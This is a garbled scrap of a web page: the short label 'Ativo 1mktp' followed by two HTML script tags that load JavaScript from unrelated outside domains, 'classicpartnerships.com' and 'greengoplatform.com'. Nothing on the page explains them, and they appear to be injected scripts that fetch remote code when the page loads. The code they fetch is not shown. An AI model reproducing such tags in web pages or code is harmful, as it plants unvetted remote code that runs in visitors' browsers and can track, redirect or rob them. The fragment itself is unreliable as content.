 Ativo 1mktp <script src='https://scripts.classicpartnerships.com/link.js?v=6.9.3' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script>